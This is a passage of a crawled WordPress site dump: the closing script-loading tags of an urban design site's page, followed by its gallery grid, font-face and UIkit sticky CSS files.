<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urbandesignstory.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/js/packery-docs.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="packery-docs-js"></script>
<script type="text/javascript" id="kitchen-gallery-ajax-script-js-extra">
/* <![CDATA[ */
var kcAjax = {"ajaxurl":"https:\/\/urbandesignstory.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/js/ajax_load_gallery.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-gallery-ajax-script-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/uikit.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/components/grid.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-components-gird-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/components/slider.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-components-slider-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/components/slideshow.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-components-slideshow-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/components/slideset.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-components-slideset-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/js/components/lightbox.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-uikit-components-lightbox-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/fotorama-4.6.4/fotorama.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-fotorama-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/loading/modernizr.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="kitchen-jquery-loading-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/themes/kitchen/assets/js/main.js?ver=1.0.0" id="kitchen-main-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/tabs.min.js?ver=3.21.0" id="ultimate-vc-addons_tabs_rotate-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/tabs-accordion.min.js?ver=3.21.0" id="ultimate-vc-addons_tabs_acordian_js-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.0" id="ultimate-vc-addons-row-bg-js"></script>
<script></script> 
</body> <!--end body-->
</html> <!--end html -->
	

--- FILE ---
content_type: text/css
request_url: https://urbandesignstory.com/wp-content/plugins/vic-galleries/assets/css/vic-gallery.min.css?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: 2716
content:
.vic-flex, .vic-photo-gallery li a .wrapper {
   display: -ms-flexbox;
   display: -webkit-flex;
   display: flex; }

.vic-flex-center, .vic-photo-gallery li a .wrapper {
   -ms-flex-pack: center;
   -webkit-justify-content: center;
   justify-content: center; }

.vic-flex-middle, .vic-photo-gallery li a .wrapper {
   -ms-flex-align: center;
   -webkit-align-items: center;
   align-items: center; }

.vic-flex-right {
   -ms-flex-pack: end;
   -webkit-justify-content: flex-end;
   justify-content: flex-end; }

.vic-flex-bottom {
   -ms-flex-align: end;
   -webkit-align-items: flex-end;
   align-items: flex-end; }

.vic-flex-top {
   -ms-flex-align: start;
   -webkit-align-items: flex-start;
   align-items: flex-start; }

.vic-overlay, .vic-photo-gallery li a .wrapper {
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   bottom: 0; }

.vic-btn-gallery {
   background: transparent !important;
   border: 1px solid #fff;
   color: #fff;
   padding: 5px 20px;
   border-radius: 0; }
.vic-btn-gallery:hover {
   border: 1px solid #fff; }

.kenburning-container {
   position: relative;
   overflow: hidden;
   height: 100vh; }

.kenburning-container img {
   position: absolute;
   max-width: none;
   top: 0;
   left: 0;
   z-index: 8; }

.kenburning-container img.active {
   z-index: 10; }

.kenburning-container img.last-active {
   z-index: 9; }

.vic-grid {
   margin-right: -15px;
   margin-left: -15px; }

.vic-xs-1, .vic-sm-1, .vic-md-1, .vic-lg-1, .vic-xs-2, .vic-sm-2, .vic-md-2, .vic-lg-2, .vic-xs-3, .vic-sm-3, .vic-md-3, .vic-lg-3, .vic-xs-4, .vic-sm-4, .vic-md-4, .vic-lg-4, .vic-xs-5, .vic-sm-5, .vic-md-5, .vic-lg-5, .vic-xs-6, .vic-sm-6, .vic-md-6, .vic-lg-6, .vic-xs-7, .vic-sm-7, .vic-md-7, .vic-lg-7, .vic-xs-8, .vic-sm-8, .vic-md-8, .vic-lg-8, .vic-xs-9, .vic-sm-9, .vic-md-9, .vic-lg-9, .vic-xs-10, .vic-sm-10, .vic-md-10, .vic-lg-10, .vic-xs-11, .vic-sm-11, .vic-md-11, .vic-lg-11, .vic-xs-12, .vic-sm-12, .vic-md-12, .vic-lg-12 {
   position: relative;
   min-height: 1px;
   padding-right: 15px;
   padding-left: 15px; }

.vic-xs-1, .vic-xs-2, .vic-xs-3, .vic-xs-4, .vic-xs-5, .vic-xs-6, .vic-xs-7, .vic-xs-8, .vic-xs-9, .vic-xs-10, .vic-xs-11, .vic-xs-12 {
   float: left; }

.vic-xs-12 {
   width: 100%; }

.vic-xs-11 {
   width: 91.66666667%; }

.vic-xs-10 {
   width: 83.33333333%; }

.vic-xs-9 {
   width: 75%; }

.vic-xs-8 {
   width: 66.66666667%; }

.vic-xs-7 {
   width: 58.33333333%; }

.vic-xs-6 {
   width: 50%; }

.vic-xs-5 {
   width: 41.66666667%; }

.vic-xs-4 {
   width: 33.33333333%; }

.vic-xs-3 {
   width: 25%; }

.vic-xs-2 {
   width: 16.66666667%; }

.vic-xs-1 {
   width: 8.33333333%; }

.vic-xs-pull-12 {
   right: 100%; }

.vic-xs-pull-11 {
   right: 91.66666667%; }

.vic-xs-pull-10 {
   right: 83.33333333%; }

.vic-xs-pull-9 {
   right: 75%; }

.vic-xs-pull-8 {
   right: 66.66666667%; }

.vic-xs-pull-7 {
   right: 58.33333333%; }

.vic-xs-pull-6 {
   right: 50%; }

.vic-xs-pull-5 {
   right: 41.66666667%; }

.vic-xs-pull-4 {
   right: 33.33333333%; }

.vic-xs-pull-3 {
   right: 25%; }

.vic-xs-pull-2 {
   right: 16.66666667%; }

.vic-xs-pull-1 {
   right: 8.33333333%; }

.vic-xs-pull-0 {
   right: 0; }

.vic-xs-push-12 {
   left: 100%; }

.vic-xs-push-11 {
   left: 91.66666667%; }

.vic-xs-push-10 {
   left: 83.33333333%; }

.vic-xs-push-9 {
   left: 75%; }

.vic-xs-push-8 {
   left: 66.66666667%; }

.vic-xs-push-7 {
   left: 58.33333333%; }

.vic-xs-push-6 {
   left: 50%; }

.vic-xs-push-5 {
   left: 41.66666667%; }

.vic-xs-push-4 {
   left: 33.33333333%; }

.vic-xs-push-3 {
   left: 25%; }

.vic-xs-push-2 {
   left: 16.66666667%; }

.vic-xs-push-1 {
   left: 8.33333333%; }

.vic-xs-push-0 {
   left: 0; }

.vic-xs-offset-12 {
   margin-left: 100%; }

.vic-xs-offset-11 {
   margin-left: 91.66666667%; }

.vic-xs-offset-10 {
   margin-left: 83.33333333%; }

.vic-xs-offset-9 {
   margin-left: 75%; }

.vic-xs-offset-8 {
   margin-left: 66.66666667%; }

.vic-xs-offset-7 {
   margin-left: 58.33333333%; }

.vic-xs-offset-6 {
   margin-left: 50%; }

.vic-xs-offset-5 {
   margin-left: 41.66666667%; }

.vic-xs-offset-4 {
   margin-left: 33.33333333%; }

.vic-xs-offset-3 {
   margin-left: 25%; }

.vic-xs-offset-2 {
   margin-left: 16.66666667%; }

.vic-xs-offset-1 {
   margin-left: 8.33333333%; }

.vic-xs-offset-0 {
   margin-left: 0; }

@media (min-width: 768px) {
   .vic-sm-1, .vic-sm-2, .vic-sm-3, .vic-sm-4, .vic-sm-5, .vic-sm-6, .vic-sm-7, .vic-sm-8, .vic-sm-9, .vic-sm-10, .vic-sm-11, .vic-sm-12 {
      float: left; }

   .vic-sm-12 {
      width: 100%; }

   .vic-sm-11 {
      width: 91.66666667%; }

   .vic-sm-10 {
      width: 83.33333333%; }

   .vic-sm-9 {
      width: 75%; }

   .vic-sm-8 {
      width: 66.66666667%; }

   .vic-sm-7 {
      width: 58.33333333%; }

   .vic-sm-6 {
      width: 50%; }

   .vic-sm-5 {
      width: 41.66666667%; }

   .vic-sm-4 {
      width: 33.33333333%; }

   .vic-sm-3 {
      width: 25%; }

   .vic-sm-2 {
      width: 16.66666667%; }

   .vic-sm-1 {
      width: 8.33333333%; }

   .vic-sm-pull-12 {
      right: 100%; }

   .vic-sm-pull-11 {
      right: 91.66666667%; }

   .vic-sm-pull-10 {
      right: 83.33333333%; }

   .vic-sm-pull-9 {
      right: 75%; }

   .vic-sm-pull-8 {
      right: 66.66666667%; }

   .vic-sm-pull-7 {
      right: 58.33333333%; }

   .vic-sm-pull-6 {
      right: 50%; }

   .vic-sm-pull-5 {
      right: 41.66666667%; }

   .vic-sm-pull-4 {
      right: 33.33333333%; }

   .vic-sm-pull-3 {
      right: 25%; }

   .vic-sm-pull-2 {
      right: 16.66666667%; }

   .vic-sm-pull-1 {
      right: 8.33333333%; }

   .vic-sm-pull-0 {
      right: 0; }

   .vic-sm-push-12 {
      left: 100%; }

   .vic-sm-push-11 {
      left: 91.66666667%; }

   .vic-sm-push-10 {
      left: 83.33333333%; }

   .vic-sm-push-9 {
      left: 75%; }

   .vic-sm-push-8 {
      left: 66.66666667%; }

   .vic-sm-push-7 {
      left: 58.33333333%; }

   .vic-sm-push-6 {
      left: 50%; }

   .vic-sm-push-5 {
      left: 41.66666667%; }

   .vic-sm-push-4 {
      left: 33.33333333%; }

   .vic-sm-push-3 {
      left: 25%; }

   .vic-sm-push-2 {
      left: 16.66666667%; }

   .vic-sm-push-1 {
      left: 8.33333333%; }

   .vic-sm-push-0 {
      left: 0; }

   .vic-sm-offset-12 {
      margin-left: 100%; }

   .vic-sm-offset-11 {
      margin-left: 91.66666667%; }

   .vic-sm-offset-10 {
      margin-left: 83.33333333%; }

   .vic-sm-offset-9 {
      margin-left: 75%; }

   .vic-sm-offset-8 {
      margin-left: 66.66666667%; }

   .vic-sm-offset-7 {
      margin-left: 58.33333333%; }

   .vic-sm-offset-6 {
      margin-left: 50%; }

   .vic-sm-offset-5 {
      margin-left: 41.66666667%; }

   .vic-sm-offset-4 {
      margin-left: 33.33333333%; }

   .vic-sm-offset-3 {
      margin-left: 25%; }

   .vic-sm-offset-2 {
      margin-left: 16.66666667%; }

   .vic-sm-offset-1 {
      margin-left: 8.33333333%; }

   .vic-sm-offset-0 {
      margin-left: 0; } }
@media (min-width: 992px) {
   .vic-md-1, .vic-md-2, .vic-md-3, .vic-md-4, .vic-md-5, .vic-md-6, .vic-md-7, .vic-md-8, .vic-md-9, .vic-md-10, .vic-md-11, .vic-md-12 {
      float: left; }

   .vic-md-12 {
      width: 100%; }

   .vic-md-11 {
      width: 91.66666667%; }

   .vic-md-10 {
      width: 83.33333333%; }

   .vic-md-9 {
      width: 75%; }

   .vic-md-8 {
      width: 66.66666667%; }

   .vic-md-7 {
      width: 58.33333333%; }

   .vic-md-6 {
      width: 50%; }

   .vic-md-5 {
      width: 41.66666667%; }

   .vic-md-4 {
      width: 33.33333333%; }

   .vic-md-3 {
      width: 25%; }

   .vic-md-2 {
      width: 16.66666667%; }

   .vic-md-1 {
      width: 8.33333333%; }

   .vic-md-pull-12 {
      right: 100%; }

   .vic-md-pull-11 {
      right: 91.66666667%; }

   .vic-md-pull-10 {
      right: 83.33333333%; }

   .vic-md-pull-9 {
      right: 75%; }

   .vic-md-pull-8 {
      right: 66.66666667%; }

   .vic-md-pull-7 {
      right: 58.33333333%; }

   .vic-md-pull-6 {
      right: 50%; }

   .vic-md-pull-5 {
      right: 41.66666667%; }

   .vic-md-pull-4 {
      right: 33.33333333%; }

   .vic-md-pull-3 {
      right: 25%; }

   .vic-md-pull-2 {
      right: 16.66666667%; }

   .vic-md-pull-1 {
      right: 8.33333333%; }

   .vic-md-pull-0 {
      right: 0; }

   .vic-md-push-12 {
      left: 100%; }

   .vic-md-push-11 {
      left: 91.66666667%; }

   .vic-md-push-10 {
      left: 83.33333333%; }

   .vic-md-push-9 {
      left: 75%; }

   .vic-md-push-8 {
      left: 66.66666667%; }

   .vic-md-push-7 {
      left: 58.33333333%; }

   .vic-md-push-6 {
      left: 50%; }

   .vic-md-push-5 {
      left: 41.66666667%; }

   .vic-md-push-4 {
      left: 33.33333333%; }

   .vic-md-push-3 {
      left: 25%; }

   .vic-md-push-2 {
      left: 16.66666667%; }

   .vic-md-push-1 {
      left: 8.33333333%; }

   .vic-md-push-0 {
      left: 0; }

   .vic-md-offset-12 {
      margin-left: 100%; }

   .vic-md-offset-11 {
      margin-left: 91.66666667%; }

   .vic-md-offset-10 {
      margin-left: 83.33333333%; }

   .vic-md-offset-9 {
      margin-left: 75%; }

   .vic-md-offset-8 {
      margin-left: 66.66666667%; }

   .vic-md-offset-7 {
      margin-left: 58.33333333%; }

   .vic-md-offset-6 {
      margin-left: 50%; }

   .vic-md-offset-5 {
      margin-left: 41.66666667%; }

   .vic-md-offset-4 {
      margin-left: 33.33333333%; }

   .vic-md-offset-3 {
      margin-left: 25%; }

   .vic-md-offset-2 {
      margin-left: 16.66666667%; }

   .vic-md-offset-1 {
      margin-left: 8.33333333%; }

   .vic-md-offset-0 {
      margin-left: 0; } }
@media (min-width: 1200px) {
   .vic-lg-1, .vic-lg-2, .vic-lg-3, .vic-lg-4, .vic-lg-5, .vic-lg-6, .vic-lg-7, .vic-lg-8, .vic-lg-9, .vic-lg-10, .vic-lg-11, .vic-lg-12 {
      float: left; }

   .vic-lg-12 {
      width: 100%; }

   .vic-lg-11 {
      width: 91.66666667%; }

   .vic-lg-10 {
      width: 83.33333333%; }

   .vic-lg-9 {
      width: 75%; }

   .vic-lg-8 {
      width: 66.66666667%; }

   .vic-lg-7 {
      width: 58.33333333%; }

   .vic-lg-6 {
      width: 50%; }

   .vic-lg-5 {
      width: 41.66666667%; }

   .vic-lg-4 {
      width: 33.33333333%; }

   .vic-lg-3 {
      width: 25%; }

   .vic-lg-2 {
      width: 16.66666667%; }

   .vic-lg-1 {
      width: 8.33333333%; }

   .vic-lg-pull-12 {
      right: 100%; }

   .vic-lg-pull-11 {
      right: 91.66666667%; }

   .vic-lg-pull-10 {
      right: 83.33333333%; }

   .vic-lg-pull-9 {
      right: 75%; }

   .vic-lg-pull-8 {
      right: 66.66666667%; }

   .vic-lg-pull-7 {
      right: 58.33333333%; }

   .vic-lg-pull-6 {
      right: 50%; }

   .vic-lg-pull-5 {
      right: 41.66666667%; }

   .vic-lg-pull-4 {
      right: 33.33333333%; }

   .vic-lg-pull-3 {
      right: 25%; }

   .vic-lg-pull-2 {
      right: 16.66666667%; }

   .vic-lg-pull-1 {
      right: 8.33333333%; }

   .vic-lg-pull-0 {
      right: 0; }

   .vic-lg-push-12 {
      left: 100%; }

   .vic-lg-push-11 {
      left: 91.66666667%; }

   .vic-lg-push-10 {
      left: 83.33333333%; }

   .vic-lg-push-9 {
      left: 75%; }

   .vic-lg-push-8 {
      left: 66.66666667%; }

   .vic-lg-push-7 {
      left: 58.33333333%; }

   .vic-lg-push-6 {
      left: 50%; }

   .vic-lg-push-5 {
      left: 41.66666667%; }

   .vic-lg-push-4 {
      left: 33.33333333%; }

   .vic-lg-push-3 {
      left: 25%; }

   .vic-lg-push-2 {
      left: 16.66666667%; }

   .vic-lg-push-1 {
      left: 8.33333333%; }

   .vic-lg-push-0 {
      left: 0; }

   .vic-lg-offset-12 {
      margin-left: 100%; }

   .vic-lg-offset-11 {
      margin-left: 91.66666667%; }

   .vic-lg-offset-10 {
      margin-left: 83.33333333%; }

   .vic-lg-offset-9 {
      margin-left: 75%; }

   .vic-lg-offset-8 {
      margin-left: 66.66666667%; }

   .vic-lg-offset-7 {
      margin-left: 58.33333333%; }

   .vic-lg-offset-6 {
      margin-left: 50%; }

   .vic-lg-offset-5 {
      margin-left: 41.66666667%; }

   .vic-lg-offset-4 {
      margin-left: 33.33333333%; }

   .vic-lg-offset-3 {
      margin-left: 25%; }

   .vic-lg-offset-2 {
      margin-left: 16.66666667%; }

   .vic-lg-offset-1 {
      margin-left: 8.33333333%; }

   .vic-lg-offset-0 {
      margin-left: 0; } }
.archive-gallery-fullwidth .background-image {
   width: 100%;
   height: 100vh; }
.archive-gallery-fullwidth .background-image .overlay-panel {
   position: absolute;
   top: 20px;
   left: 20px;
   right: 20px;
   bottom: 20px; }
.archive-gallery-fullwidth .background-image .overlay-panel a {
   position: relative;
   color: #ffffff;
   display: block;
   height: 100%;
   width: 100%; }
.archive-gallery-fullwidth .background-image .overlay-panel a h3 {
   margin-bottom: 10px; }
.archive-gallery-fullwidth .background-image .overlay-panel a .post_detail {
   font-style: italic; }
.archive-gallery-fullwidth .background-image .overlay-panel a:hover {
   color: #ffffff; }

.overlay-panel {
   position: absolute;
   top: 20px;
   left: 20px;
   right: 20px;
   bottom: 20px; }
.overlay-panel a {
   position: relative;
   color: #ffffff;
   display: block;
   height: 100%;
   width: 100%; }
.overlay-panel a h3 {
   color: #ffffff;
   margin-bottom: 10px; }
.overlay-panel a .post_detail {
   font-style: italic; }
.overlay-panel a:hover {
   color: #ffffff; }

.gallery_archive_desc {
   position: absolute;
   width: 100%;
   left: 0;
   bottom: 60px;
   z-index: 3;
   text-align: left;
   line-height: normal;
   opacity: 1;
   transform: translate3d(0, 30px, 0);
   -webkit-transform: translate3d(0, 30px, 0);
   -moz-transform: translate3d(0, 30px, 0);
   transition: all 1s ease;
   -webkit-transition: all 1s ease;
   -moz-transition: all 1s ease; }

.gallery_archive_button {
   position: absolute;
   width: 100%;
   right: 0px;
   bottom: 55px;
   z-index: 3;
   text-align: right; }

.archive #fp-nav ul li a span, .archive .fp-slidesNav ul li a span {
   background-color: #ffffff; }

.vic-control {
   display: -ms-flexbox;
   display: -webkit-flex;
   display: flex;
   -ms-flex-wrap: wrap;
   -webkit-flex-wrap: wrap;
   flex-wrap: wrap; }

.vic-photo-gallery-parallax {
   margin: 0;
   padding: 0;
   list-style: none; }
.vic-photo-gallery-parallax li {
   padding: 0;
   height: 450px;
   padding-left: 0;
   margin-bottom: 0;
   background-attachment: fixed;
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover; }
.vic-photo-gallery-parallax li.section {
   height: 100vh;
   position: relative;
   width: 100%; }

.vic-photo-gallery {
   margin: 0;
   margin-left: -25px;
   padding: 0;
   list-style: none; }
.vic-photo-gallery.contaied {
   margin-bottom: 0; }
.vic-photo-gallery.no-padding {
   margin-bottom: 0; }
.vic-photo-gallery.no-padding li {
   margin-left: 0;
   padding-left: 0;
   margin-bottom: 0; }
.vic-photo-gallery.wide li {
   padding-left: 0;
   margin-bottom: 0; }
.vic-photo-gallery li {
   padding: 0;
   overflow: hidden;
   padding-left: 25px;
   margin-bottom: 25px; }
.vic-photo-gallery li:hover a .wrapper {
   background: rgba(0, 0, 0, 0.3); }
.vic-photo-gallery li:hover a .wrapper .project-title {
   -ms-transform: scale(1);
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   transform: scale(1);
   transition: all 1s ease;
   opacity: 1; }
.vic-photo-gallery li:hover a img {
   transition: all 1s ease;
   -ms-transform: scale(1.1);
   -webkit-transform: scale(1.1);
   -moz-transform: scale(1.1);
   -o-transform: scale(1.1);
   transform: scale(1.1); }
.vic-photo-gallery li a {
   display: block;
   overflow: hidden;
   visibility: visible;
   position: relative;
   list-style: none;
   display: block;
   width: 100%;
   height: 100%;
   border-bottom: none; }
.vic-photo-gallery li a .wrapper {
   z-index: 9; }
.vic-photo-gallery li a .wrapper .project-title {
   -ms-transform: scale(1.2);
   -webkit-transform: scale(1.2);
   -moz-transform: scale(1.2);
   -o-transform: scale(1.2);
   transform: scale(1.2);
   transition: all 1s ease;
   text-align: center;
   opacity: 0; }
.vic-photo-gallery li a .wrapper .project-title h3 {
   color: #fff;
   font-size: 13px;
   text-transform: uppercase;
   line-height: initial;
   letter-spacing: 2px;
   padding: 0;
   margin: 0;
   font-weight: bold; }
.vic-photo-gallery li a .wrapper .project-title .detail {
   font-size: 13px;
   color: #fff;
   font-style: italic; }
.vic-photo-gallery li a .wrapper .project-title .icon {
   height: 45px;
   width: 45px;
   line-height: 45px;
   text-align: center;
   color: #ffffff;
   font-size: 14px;
   border: 1px solid #888;
   background-color: #888;
   border-radius: 50%; }
.vic-photo-gallery li a img {
   transition: all 1s ease;
   display: block;
   width: 100%; }
.vic-photo-gallery li img {
   display: block;
   width: 100%; }

.vic-gallery-slider {
   position: relative;
   width: 100%;
   max-width: 1920px;
   height: 400px;
   margin: 0 auto;
   margin-bottom: 100px; }
.vic-gallery-slider ul {
   margin: 0;
   padding: 0;
   list-style: none; }
.vic-gallery-slider ul.vic-gallery-slider-thumbs {
   margin: 0 auto;
   margin-top: 20px; }

.vic-gallery-slider-loading {
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0px;
   left: 0px;
   z-index: 999;
   background: rgba(0, 0, 0, 0.9);
   color: #fff;
   text-align: center;
   line-height: 400px; }

.vic-gallery-slider-large {
   height: 100%;
   width: 100%;
   position: relative;
   overflow: hidden; }

.vic-gallery-slider-large li {
   position: absolute;
   top: 0px;
   left: 0px;
   overflow: hidden;
   height: 100%;
   width: 100%; }

.vic-gallery-slider-large li img {
   width: 100%; }

.vic-gallery-title {
   position: absolute;
   right: 60%;
   margin-right: 13%;
   top: 33%; }

.vic-gallery-title h2, .vic-gallery-title h3 {
   text-align: right; }

.vic-gallery-title h2 {
   font-size: 40px;
   line-height: 50px;
   font-style: italic;
   color: #ffffff;
   margin: 0; }

.vic-gallery-title h3 {
   font-size: 50px;
   line-height: 60px;
   color: #ffffff;
   margin: 0; }

.vic-gallery-slider-thumbs {
   height: 13px;
   margin: 0 auto;
   position: relative; }

.vic-gallery-slider-thumbs li {
   position: relative;
   float: left;
   height: 100%; }

.vic-gallery-slider-thumbs li.vic-gallery-slider-element {
   top: 0px;
   left: 0px;
   position: absolute;
   height: 100%;
   z-index: 10;
   text-indent: -9000px;
   background: #000;
   background: rgba(0, 0, 0, 0.9); }

.vic-gallery-slider-thumbs li a {
   display: block;
   text-indent: -9000px;
   background: #666;
   width: 100%;
   height: 100%;
   cursor: pointer;
   -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 1px rgba(255, 255, 255, 0.5);
   -moz-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 1px rgba(255, 255, 255, 0.5);
   box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 1px rgba(255, 255, 255, 0.5);
   -webkit-transition: background 0.2s ease;
   -moz-transition: background 0.2s ease;
   -o-transition: background 0.2s ease;
   -ms-transition: background 0.2s ease;
   transition: background 0.2s ease; }

.vic-gallery-slider-thumbs li a:hover {
   background-color: #f0f0f0; }

.vic-gallery-slider-thumbs li img {
   position: absolute;
   bottom: 50px;
   opacity: 0;
   z-index: 999;
   max-width: 100%;
   -webkit-transition: all 0.4s ease;
   -moz-transition: all 0.4s ease;
   -o-transition: all 0.4s ease;
   -ms-transition: all 0.4s ease;
   transition: all 0.4s ease;
   -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }

.vic-gallery-slider-thumbs li:hover img {
   opacity: 1;
   bottom: 13px;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

@media screen and (max-width: 830px) {
   .vic-gallery-title {
      position: absolute;
      right: 0px;
      margin-right: 0px;
      width: 100%;
      text-align: center;
      top: auto;
      bottom: 10px;
      background: #fff;
      background: rgba(255, 255, 255, 0.9);
      padding: 5px 0; }

   .vic-gallery-title h2, .vic-gallery-title h3 {
      text-align: center;
      color: #000; }

   .vic-gallery-title h2 {
      font-size: 20px;
      line-height: 24px; }

   .vic-gallery-title h3 {
      font-size: 30px;
      line-height: 40px; } }


--- FILE ---
content_type: text/css
request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/kitchen-fonts.css?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: 124
content:
/*Font Cairo-Black*/
@font-face {
    font-family: 'Cairo-Black';
    src: url('../../fonts/Cairo/Cairo-Black.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font Cairo-Bold*/
@font-face {
    font-family: 'Cairo-Bold';
    src: url('../../fonts/Cairo/Cairo-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font Cairo-ExtraLight*/
@font-face {
    font-family: 'Cairo-ExtraLight';
    src: url('../../fonts/Cairo/Cairo-ExtraLight.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font Cairo-Light*/
@font-face {
    font-family: 'Cairo-Light';
    src: url('../../fonts/Cairo/Cairo-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font Cairo-Regular*/
@font-face {
    font-family: 'Cairo-Regular';
    src: url('../../fonts/Cairo/Cairo-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font Cairo-SemiBold*/
@font-face {
    font-family: 'Cairo-SemiBold';
    src: url('../../fonts/Cairo/Cairo-SemiBold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*Font JosefinSans-Bold*/
@font-face {
    font-family: 'JosefinSans-Bold';
    src: url('../../fonts/Josefin_Sans/JosefinSans-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-BoldItalic*/
@font-face {
    font-family: 'JosefinSans-BoldItalic';
    src: url('../../fonts/Josefin_Sans/JosefinSans-BoldItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-Italic*/
@font-face {
    font-family: 'JosefinSans-Italic';
    src: url('../../fonts/Josefin_Sans/JosefinSans-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-Light*/
@font-face {
    font-family: 'JosefinSans-Light';
    src: url('../../fonts/Josefin_Sans/JosefinSans-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-LightItalic*/
@font-face {
    font-family: 'JosefinSans-LightItalic';
    src: url('../../fonts/Josefin_Sans/JosefinSans-LightItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-Regular*/
@font-face {
    font-family: 'JosefinSans-Regular';
    src: url('../../fonts/Josefin_Sans/JosefinSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-SemiBold*/
@font-face {
    font-family: 'JosefinSans-SemiBold';
    src: url('../../fonts/Josefin_Sans/JosefinSans-SemiBold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-SemiBoldItalic*/
@font-face {
    font-family: 'JosefinSans-SemiBoldItalic';
    src: url('../../fonts/Josefin_Sans/JosefinSans-SemiBoldItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-Thin*/
@font-face {
    font-family: 'JosefinSans-Thin';
    src: url('../../fonts/Josefin_Sans/JosefinSans-Thin.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/*Font JosefinSans-Bold*/
@font-face {
    font-family: 'JosefinSans-ThinItalic';
    src: url('../../fonts/Josefin_Sans/JosefinSans-ThinItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/sticky.min.css?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: -19
content:
/*! UIkit 2.26.4 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
[data-uk-sticky].uk-active{z-index:980;box-sizing:border-box}[data-uk-sticky][class*=uk-animation-]{-webkit-animation-duration:.2s;animation-duration:.2s}[data-uk-sticky].uk-animation-reverse{-webkit-animation-duration:.2s;animation-duration:.2s}

--- FILE ---
content_type: text/css
